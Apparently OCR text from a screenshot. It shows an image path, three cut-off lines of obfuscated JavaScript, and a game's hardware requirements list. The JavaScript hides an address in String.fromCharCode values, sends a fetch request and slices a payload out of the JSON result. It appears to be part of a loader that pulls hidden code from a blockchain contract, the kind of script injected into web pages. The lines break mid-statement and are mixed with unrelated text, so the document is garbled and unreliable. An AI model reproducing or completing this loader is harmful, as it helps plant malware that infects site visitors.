
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
4.0 GHz+
boost clock
recommended
RAM:
32 GB needed to
prevent memory leaks
Disk:
150+ GB for
high-res texture
streaming
Graphics:
12 GB
VRAM minimum
required